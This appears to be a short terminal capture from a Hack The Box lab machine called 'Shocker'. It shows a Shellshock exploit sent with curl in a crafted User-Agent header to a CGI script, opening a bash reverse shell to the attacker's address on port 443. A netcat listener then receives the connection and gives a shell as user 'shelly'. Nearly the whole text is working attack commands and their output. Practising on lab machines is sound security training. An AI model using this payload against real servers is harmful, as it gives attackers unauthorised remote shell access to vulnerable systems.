 ~/HackTheBox/Shocker ✘ INT curl -H "User-Agent: () { :;}; echo; /bin/bash -i >& /dev/tcp/10.10.14.31/443 0>&1" http://10.129.230.133/cgi-bin/user.sh
~/HackTheBox/Shocker ✔ nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.31] from (UNKNOWN) [10.129.230.133] 36396
bash: no job control in this shell
shelly@Shocker:/usr/lib/cgi-bin$